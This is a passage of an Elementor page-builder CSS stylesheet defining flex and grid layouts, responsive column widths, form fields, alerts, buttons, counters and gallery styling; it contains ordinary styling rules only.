    -ms-flex-align: center;
    align-items: center
}

.elementor-section-content-bottom>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 1024px) {
    .elementor-row {
        -ms-flex-wrap:wrap;
        flex-wrap: wrap
    }
}

.elementor-column-wrap {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.elementor-widget-wrap {
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start
}

.elementor-html .elementor-widget-wrap,.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.elementor-widget-wrap>.elementor-element {
    width: 100%
}

.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-calc,.elementor-widget:not(:last-child).elementor-widget__width-initial {
    margin-bottom: 0
}

.elementor-column {
    min-height: 1px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (min-width: 768px) {
    .elementor-section.elementor-section-height-full {
        height:100svh
    }

    .elementor-section.elementor-section-height-full>.elementor-container {
        height: 100%
    }

    .elementor-column.elementor-col-10,.elementor-column[data-col="10"] {
        width: 10%
    }

    .elementor-column.elementor-col-11,.elementor-column[data-col="11"] {
        width: 11.111%
    }

    .elementor-column.elementor-col-12,.elementor-column[data-col="12"] {
        width: 12.5%
    }

    .elementor-column.elementor-col-14,.elementor-column[data-col="14"] {
        width: 14.285%
    }

    .elementor-column.elementor-col-16,.elementor-column[data-col="16"] {
        width: 16.666%
    }

    .elementor-column.elementor-col-20,.elementor-column[data-col="20"] {
        width: 20%
    }

    .elementor-column.elementor-col-25,.elementor-column[data-col="25"] {
        width: 25%
    }

    .elementor-column.elementor-col-30,.elementor-column[data-col="30"] {
        width: 30%
    }

    .elementor-column.elementor-col-33,.elementor-column[data-col="33"] {
        width: 33.333%
    }

    .elementor-column.elementor-col-40,.elementor-column[data-col="40"] {
        width: 40%
    }

    .elementor-column.elementor-col-50,.elementor-column[data-col="50"] {
        width: 50%
    }

    .elementor-column.elementor-col-60,.elementor-column[data-col="60"] {
        width: 60%
    }

    .elementor-column.elementor-col-66,.elementor-column[data-col="66"] {
        width: 66.666%
    }

    .elementor-column.elementor-col-70,.elementor-column[data-col="70"] {
        width: 70%
    }

    .elementor-column.elementor-col-75,.elementor-column[data-col="75"] {
        width: 75%
    }

    .elementor-column.elementor-col-80,.elementor-column[data-col="80"] {
        width: 80%
    }

    .elementor-column.elementor-col-83,.elementor-column[data-col="83"] {
        width: 83.333%
    }

    .elementor-column.elementor-col-90,.elementor-column[data-col="90"] {
        width: 90%
    }

    .elementor-column.elementor-col-100,.elementor-column[data-col="100"] {
        width: 100%
    }
}

@media (max-width: 479px) {
    .elementor-column.elementor-xs-10 {
        width:10%
    }

    .elementor-column.elementor-xs-11 {
        width: 11.111%
    }

    .elementor-column.elementor-xs-12 {
        width: 12.5%
    }

    .elementor-column.elementor-xs-14 {
        width: 14.285%
    }

    .elementor-column.elementor-xs-16 {
        width: 16.666%
    }

    .elementor-column.elementor-xs-20 {
        width: 20%
    }

    .elementor-column.elementor-xs-25 {
        width: 25%
    }

    .elementor-column.elementor-xs-30 {
        width: 30%
    }

    .elementor-column.elementor-xs-33 {
        width: 33.333%
    }

    .elementor-column.elementor-xs-40 {
        width: 40%
    }

    .elementor-column.elementor-xs-50 {
        width: 50%
    }

    .elementor-column.elementor-xs-60 {
        width: 60%
    }

    .elementor-column.elementor-xs-66 {
        width: 66.666%
    }

    .elementor-column.elementor-xs-70 {
        width: 70%
    }

    .elementor-column.elementor-xs-75 {
        width: 75%
    }

    .elementor-column.elementor-xs-80 {
        width: 80%
    }

    .elementor-column.elementor-xs-83 {
        width: 83.333%
    }

    .elementor-column.elementor-xs-90 {
        width: 90%
    }

    .elementor-column.elementor-xs-100 {
        width: 100%
    }
}

@media (max-width: 767px) {
    .elementor-column.elementor-sm-10 {
        width:10%
    }

    .elementor-column.elementor-sm-11 {
        width: 11.111%
    }

    .elementor-column.elementor-sm-12 {
        width: 12.5%
    }

    .elementor-column.elementor-sm-14 {
        width: 14.285%
    }

    .elementor-column.elementor-sm-16 {
        width: 16.666%
    }

    .elementor-column.elementor-sm-20 {
        width: 20%
    }

    .elementor-column.elementor-sm-25 {
        width: 25%
    }

    .elementor-column.elementor-sm-30 {
        width: 30%
    }

    .elementor-column.elementor-sm-33 {
        width: 33.333%
    }

    .elementor-column.elementor-sm-40 {
        width: 40%
    }

    .elementor-column.elementor-sm-50 {
        width: 50%
    }

    .elementor-column.elementor-sm-60 {
        width: 60%
    }

    .elementor-column.elementor-sm-66 {
        width: 66.666%
    }

    .elementor-column.elementor-sm-70 {
        width: 70%
    }

    .elementor-column.elementor-sm-75 {
        width: 75%
    }

    .elementor-column.elementor-sm-80 {
        width: 80%
    }

    .elementor-column.elementor-sm-83 {
        width: 83.333%
    }

    .elementor-column.elementor-sm-90 {
        width: 90%
    }

    .elementor-column.elementor-sm-100 {
        width: 100%
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .elementor-column.elementor-md-10 {
        width:10%
    }

    .elementor-column.elementor-md-11 {
        width: 11.111%
    }

    .elementor-column.elementor-md-12 {
        width: 12.5%
    }

    .elementor-column.elementor-md-14 {
        width: 14.285%
    }

    .elementor-column.elementor-md-16 {
        width: 16.666%
    }

    .elementor-column.elementor-md-20 {
        width: 20%
    }

    .elementor-column.elementor-md-25 {
        width: 25%
    }

    .elementor-column.elementor-md-30 {
        width: 30%
    }

    .elementor-column.elementor-md-33 {
        width: 33.333%
    }

    .elementor-column.elementor-md-40 {
        width: 40%
    }

    .elementor-column.elementor-md-50 {
        width: 50%
    }

    .elementor-column.elementor-md-60 {
        width: 60%
    }

    .elementor-column.elementor-md-66 {
        width: 66.666%
    }

    .elementor-column.elementor-md-70 {
        width: 70%
    }

    .elementor-column.elementor-md-75 {
        width: 75%
    }

    .elementor-column.elementor-md-80 {
        width: 80%
    }

    .elementor-column.elementor-md-83 {
        width: 83.333%
    }

    .elementor-column.elementor-md-90 {
        width: 90%
    }

    .elementor-column.elementor-md-100 {
        width: 100%
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2) {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3) {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4) {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5) {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6) {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7) {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8) {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
}

.elementor-section-tabbed>.elementor-container,.elementor-section-tabbed>.elementor-container>.elementor-row {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-nav-tabs.elementor-nav--layout-horizontal {
    width: 100%
}

.elementor-nav-tabs+.elementor-row>.elementor-column {
    min-width: 100%
}

.elementor-nav-tabs+.elementor-row>.elementor-column:not(.elementor-active) {
    position: absolute;
    top: -1000000px;
    visibility: hidden;
    pointer-events: none
}

.elementor-nav-tabs>.elementor-nav {
    overflow: hidden
}

.elementor-nav-tabs>.elementor-nav::-webkit-scrollbar {
    display: none
}

.elementor-section-tabbed {
    counter-reset: ce-tab
}

.elementor-section-tabbed li.menu-item-type-column {
    counter-increment: ce-tab
}

.elementor-section-tabbed .ce-tab-num::after {
    content: "Tab #" counter(ce-tab)
}

ul.elementor-icon-list-items.elementor-inline-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item {
    word-break: break-word
}

.elementor-grid .elementor-grid-item {
    word-break: break-word;
    min-width: 0
}

.elementor-grid-0 .elementor-grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-grid-1 .elementor-grid {
    grid-template-columns: repeat(1, 1fr);
    display: grid
}

.elementor-grid-2 .elementor-grid {
    grid-template-columns: repeat(2, 1fr);
    display: grid
}

.elementor-grid-3 .elementor-grid {
    grid-template-columns: repeat(3, 1fr);
    display: grid
}

.elementor-grid-4 .elementor-grid {
    grid-template-columns: repeat(4, 1fr);
    display: grid
}

.elementor-grid-5 .elementor-grid {
    grid-template-columns: repeat(5, 1fr);
    display: grid
}

.elementor-grid-6 .elementor-grid {
    grid-template-columns: repeat(6, 1fr);
    display: grid
}

.elementor-grid-7 .elementor-grid {
    grid-template-columns: repeat(7, 1fr);
    display: grid
}

.elementor-grid-8 .elementor-grid {
    grid-template-columns: repeat(8, 1fr);
    display: grid
}

.elementor-grid-9 .elementor-grid {
    grid-template-columns: repeat(9, 1fr);
    display: grid
}

.elementor-grid-10 .elementor-grid {
    grid-template-columns: repeat(10, 1fr);
    display: grid
}

.elementor-grid-11 .elementor-grid {
    grid-template-columns: repeat(11, 1fr);
    display: grid
}

.elementor-grid-12 .elementor-grid {
    grid-template-columns: repeat(12, 1fr);
    display: grid
}

@media (max-width: 1024px) {
    .elementor-grid-tablet-0 .elementor-grid {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        overflow: hidden;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .elementor-grid-tablet-1 .elementor-grid {
        grid-template-columns: repeat(1, 1fr);
        display: grid
    }

    .elementor-grid-tablet-2 .elementor-grid {
        grid-template-columns: repeat(2, 1fr);
        display: grid
    }

    .elementor-grid-tablet-3 .elementor-grid {
        grid-template-columns: repeat(3, 1fr);
        display: grid
    }

    .elementor-grid-tablet-4 .elementor-grid {
        grid-template-columns: repeat(4, 1fr);
        display: grid
    }

    .elementor-grid-tablet-5 .elementor-grid {
        grid-template-columns: repeat(5, 1fr);
        display: grid
    }

    .elementor-grid-tablet-6 .elementor-grid {
        grid-template-columns: repeat(6, 1fr);
        display: grid
    }

    .elementor-grid-tablet-7 .elementor-grid {
        grid-template-columns: repeat(7, 1fr);
        display: grid
    }

    .elementor-grid-tablet-8 .elementor-grid {
        grid-template-columns: repeat(8, 1fr);
        display: grid
    }

    .elementor-grid-tablet-9 .elementor-grid {
        grid-template-columns: repeat(9, 1fr);
        display: grid
    }

    .elementor-grid-tablet-10 .elementor-grid {
        grid-template-columns: repeat(10, 1fr);
        display: grid
    }

    .elementor-grid-tablet-11 .elementor-grid {
        grid-template-columns: repeat(11, 1fr);
        display: grid
    }

    .elementor-grid-tablet-12 .elementor-grid {
        grid-template-columns: repeat(12, 1fr);
        display: grid
    }
}

@media (min-width: 1025px) {
    #elementor-device-mode:after {
        content:"desktop"
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    #elementor-device-mode:after {
        content:"tablet"
    }
}

@media (max-width: 767px) {
    .elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child {
        -webkit-box-ordinal-group:11;
        -ms-flex-order: 10;
        order: 10
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(2) {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(3) {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(4) {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(5) {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(6) {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(7) {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(8) {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(9) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(10) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .elementor-column {
        width: 100%
    }

    .elementor-grid-mobile-0 .elementor-grid {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        overflow: hidden;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .elementor-grid-mobile-1 .elementor-grid {
        grid-template-columns: repeat(1, 1fr);
        display: grid
    }

    .elementor-grid-mobile-2 .elementor-grid {
        grid-template-columns: repeat(2, 1fr);
        display: grid
    }

    .elementor-grid-mobile-3 .elementor-grid {
        grid-template-columns: repeat(3, 1fr);
        display: grid
    }

    .elementor-grid-mobile-4 .elementor-grid {
        grid-template-columns: repeat(4, 1fr);
        display: grid
    }

    .elementor-grid-mobile-5 .elementor-grid {
        grid-template-columns: repeat(5, 1fr);
        display: grid
    }

    .elementor-grid-mobile-6 .elementor-grid {
        grid-template-columns: repeat(6, 1fr);
        display: grid
    }

    .elementor-grid-mobile-7 .elementor-grid {
        grid-template-columns: repeat(7, 1fr);
        display: grid
    }

    .elementor-grid-mobile-8 .elementor-grid {
        grid-template-columns: repeat(8, 1fr);
        display: grid
    }

    .elementor-grid-mobile-9 .elementor-grid {
        grid-template-columns: repeat(9, 1fr);
        display: grid
    }

    .elementor-grid-mobile-10 .elementor-grid {
        grid-template-columns: repeat(10, 1fr);
        display: grid
    }

    .elementor-grid-mobile-11 .elementor-grid {
        grid-template-columns: repeat(11, 1fr);
        display: grid
    }

    .elementor-grid-mobile-12 .elementor-grid {
        grid-template-columns: repeat(12, 1fr);
        display: grid
    }

    #elementor-device-mode:after {
        content: "mobile"
    }
}

.elementor-form-fields-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above>.elementor-field-group>textarea {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%
}

.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementor-field-group {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-field-group.elementor-field-type-submit {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.elementor-field-group .elementor-field-textual {
    width: 100%;
    max-width: 100%;
    border: 1px solid #818a91;
    background-color: transparent;
    color: #373a3c;
    vertical-align: middle;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.1) inset;
    box-shadow: 0 0 0 1px rgba(0,0,0,0.1) inset;
    outline: 0
}

.elementor-field-group .elementor-field-textual::-webkit-input-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-field-group .elementor-field-textual:-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-field-group .elementor-field-textual:-moz-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-field-group .elementor-field-textual::-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-field-group .elementor-field-textual::-moz-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-field-group .elementor-select-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: 100%
}

.elementor-field-group .elementor-select-wrapper select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    color: inherit;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    font-style: inherit;
    text-transform: inherit;
    letter-spacing: inherit;
    line-height: inherit;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    padding-right: 20px
}

.elementor-field-group .elementor-select-wrapper:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 15px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 10px;
    pointer-events: none
}

.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before {
    content: ""
}

.elementor-field-subgroup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-field-subgroup .elementor-field-option label {
    display: inline-block
}

.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option {
    padding-right: 10px
}

.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label {
    display: inline
}

.elementor-field-label {
    text-align: left;
    cursor: pointer
}

.elementor-mark-required .elementor-field-label:after {
    content: "*";
    color: red;
    padding-left: 0.2em
}

.elementor-field-textual {
    line-height: 1.4
}

.elementor-button-align-center .elementor-field-type-submit {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-button-align-stretch .elementor-field-type-submit button {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.elementor-button-align-start .elementor-field-type-submit {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.elementor-button-align-end .elementor-field-type-submit {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

@media screen and (max-width: 1024px) {
    .elementor-tablet-button-align-center .elementor-field-type-submit {
        -webkit-box-pack:center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .elementor-tablet-button-align-stretch .elementor-field-type-submit button {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .elementor-tablet-button-align-start .elementor-field-type-submit {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .elementor-tablet-button-align-end .elementor-field-type-submit {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }
}

@media screen and (max-width: 767px) {
    .elementor-mobile-button-align-center .elementor-field-type-submit {
        -webkit-box-pack:center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .elementor-mobile-button-align-stretch .elementor-field-type-submit button {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .elementor-mobile-button-align-start .elementor-field-type-submit {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .elementor-mobile-button-align-end .elementor-field-type-submit {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }
}

.elementor-error .elementor-field {
    border-color: #d9534f
}

.elementor-error .help-inline {
    color: #d9534f;
    font-size: 0.9em
}

.elementor-message {
    margin: 10px 0;
    font-size: 1em;
    line-height: 1
}

.elementor-message:before {
    content: "\f00c";
    display: inline-block;
    font-family: fontawesome;
    font-weight: 400;
    font-style: normal;
    vertical-align: middle;
    margin-right: 5px
}

.elementor-message.elementor-message-danger {
    color: #d9534f
}

.elementor-message.elementor-message-danger:before {
    content: "\f00d"
}

.elementor-message.form-message-success {
    color: #5cb85c
}

.elementor-form .elementor-button {
    padding-top: 0;
    padding-bottom: 0;
    border: 0
}

.elementor-form .elementor-button>span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-form .elementor-button .elementor-align-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.elementor-form .elementor-button .elementor-align-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.elementor-form .elementor-button.elementor-size-xs {
    min-height: 33px
}

.elementor-form .elementor-button.elementor-size-sm {
    min-height: 40px
}

.elementor-form .elementor-button.elementor-size-md {
    min-height: 47px
}

.elementor-form .elementor-button.elementor-size-lg {
    min-height: 59px
}

.elementor-form .elementor-button.elementor-size-xl {
    min-height: 72px
}

.elementor-overflow-hidden .elementor-widget-container {
    overflow: hidden
}

.elementor-element .elementor-widget-container:empty {
    display: none
}

.elementor-widget-text-path {
    font-size: 20px;
    text-align: var(--alignment, left)
}

.elementor-widget-text-path svg {
    width: var(--width, 500px);
    max-width: 100%;
    height: auto;
    overflow: visible;
    word-spacing: var(--word-spacing, normal);
    -webkit-transform: rotate(var(--rotate, 0));
    transform: rotate(var(--rotate, 0))
}

.elementor-widget-text-path svg path {
    vector-effect: non-scaling-stroke;
    fill: var(--path-fill, transparent);
    stroke: var(--stroke-color, transparent);
    stroke-width: var(--stroke-width, 1px);
    -webkit-transition: var(--stroke-transition, 0.3s) all;
    transition: var(--stroke-transition, 0.3s) all
}

.elementor-widget-text-path svg:hover path {
    --path-fill: var(--path-fill-hover);
    --stroke-color: var(--stroke-color-hover);
    --stroke-width: var(--stroke-width-hover)
}

.elementor-widget-text-path svg text {
    --fill: var(--text-color);
    fill: var(--fill);
    direction: var(--direction, ltr);
    -webkit-transition: var(--transition, 0.3s) all;
    transition: var(--transition, 0.3s) all
}

.elementor-widget-text-path svg text:hover {
    --color: var(--text-color-hover, var(--text-color));
    --fill: var(--color);
    color: var(--color)
}

.elementor-alert {
    padding: 15px;
    border-left: 5px solid transparent;
    position: relative;
    text-align: left
}

.elementor-alert .elementor-alert-title {
    display: block;
    font-weight: 700
}

.elementor-alert .elementor-alert-description {
    font-size: 13px
}

.elementor-alert button.elementor-alert-dismiss {
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 3px;
    font-size: 20px;
    line-height: 1;
    background: 0 0;
    color: inherit !important;
    border: none;
    cursor: pointer
}

.elementor-alert.elementor-alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bcdff1
}

.elementor-alert.elementor-alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #cae6be
}

.elementor-alert.elementor-alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #f9f0c3
}

.elementor-alert.elementor-alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #e8c4c4
}

@media (max-width: 767px) {
    .elementor-accordion .elementor-tab-title {
        padding:12px 15px
    }

    .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
        width: 1.2em
    }

    .elementor-accordion .elementor-tab-content {
        padding: 7px 15px
    }

    .elementor-alert {
        padding: 10px
    }

    .elementor-alert button.elementor-alert-dismiss {
        right: 7px;
        top: 7px
    }
}

.elementor-tab-title a {
    color: inherit !important
}

.elementor-button,.btn {
    display: inline-block;
    border: none;
    line-height: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    text-align: center;
    outline: none;
    color: var(--color-aqua);
    border-radius: 0;
    font-weight: 400
}

.elementor-button-content-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 5px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline
}

.elementor-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.elementor-button-text {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
    font-weight: 400;
    font-family: var(--satoshi-font);
    display: inline-block
}

.elementor-button.elementor-size-xs {
    font-size: 13px
}

.elementor-button.elementor-size-sm {
    font-size: 15px
}

.elementor-button.elementor-size-md {
    font-size: 16px
}

.elementor-button.elementor-size-lg {
    font-size: 18px
}

.elementor-button.elementor-size-xl {
    font-size: 20px
}

.btn-white,.btn-green,.btn-white-outline,.btn-green-outline,.elementor-button-info .elementor-button,.elementor-button-success .elementor-button,.elementor-button-warning .elementor-button,.elementor-button-danger .elementor-button {
    padding: 16px 40px;
    border: 0.5px solid transparent;
    font-weight: 400 !important;
    white-space: nowrap;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
    font-family: var(--satoshi-font) !important
}

.elementor-button span {
    text-decoration: inherit
}

.btn.disabled,.btn:disabled {
    opacity: 0.8;
    pointer-events: none
}

.btn-white,.elementor-element.elementor-button-info .elementor-button,.elementor-widget-button .elementor-button .elementor-button-info {
    background-color: #ffffff;
    border-color: var(--color-silver)
}

.btn-white:hover,.btn-white:focus,.elementor-element.elementor-button-info .elementor-button:hover,.elementor-element.elementor-button-info .elementor-button:focus,.elementor-widget-button .elementor-button .elementor-button-info:hover,.elementor-widget-button .elementor-button .elementor-button-info:focus {
    background-color: transparent;
    color: #fff
}

.btn-white-outline,.elementor-element.elementor-button-success .elementor-button,.elementor-widget-button .elementor-button .elementor-button-success {
    border-color: var(--color-silver);
    color: #fff
}

.btn-white-outline:hover,.btn-white-outline:focus,.elementor-element.elementor-button-success .elementor-button:hover,.elementor-element.elementor-button-success .elementor-button:focus,.elementor-widget-button .elementor-button .elementor-button-success:hover,.elementor-widget-button .elementor-button .elementor-button-success:focus {
    color: var(--color-aqua);
    background-color: #fff
}

.btn-green,.elementor-element.elementor-button-warning .elementor-button,.elementor-widget-button .elementor-button .elementor-button-warning {
    color: #fff !important;
    border-color: var(--color-aqua);
    background-color: var(--color-aqua)
}

.btn-green:hover,.elementor-element.elementor-button-warning .elementor-button:hover,.elementor-widget-button .elementor-button .elementor-button-warning:hover {
    color: var(--color-aqua) !important;
    background-color: transparent
}

a.btn-green-outline,.btn-green-outline,.elementor-element.elementor-button-danger .elementor-button,.elementor-widget-button .elementor-button .elementor-button-danger {
    border-color: var(--color-aqua);
    background: transparent;
    color: var(--color-aqua)
}

a.btn-green-outline:hover,a.btn-green-outline:focus,.btn-green-outline:hover,.btn-green-outline:focus,.elementor-element.elementor-button-danger .elementor-button:hover,.elementor-element.elementor-button-danger .elementor-button:focus,.elementor-widget-button .elementor-button .elementor-button-danger:hover,.elementor-widget-button .elementor-button .elementor-button-danger:focus {
    color: #fff;
    background-color: var(--color-aqua)
}

.elementor-counter .elementor-counter-number-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 69px;
    font-weight: 600;
    color: #222;
    line-height: 1
}

.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    white-space: pre-wrap
}

.elementor-counter .elementor-counter-number-prefix {
    text-align: right
}

.elementor-counter .elementor-counter-number-suffix {
    text-align: left
}

.elementor-counter .elementor-counter-title {
    text-align: center;
    font-size: 19px;
    font-weight: 400;
    color: #666;
    line-height: 2.5
}

.elementor-widget-divider .elementor-divider {
    line-height: 0;
    font-size: 0
}

.elementor-widget-divider .elementor-divider-separator {
    display: inline-block
}

.elementor-image-gallery--layout-grid .elementor-image-gallery {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.elementor-image-gallery--layout-masonry .elementor-image-gallery {
    max-height: 1000px;
    overflow: hidden;
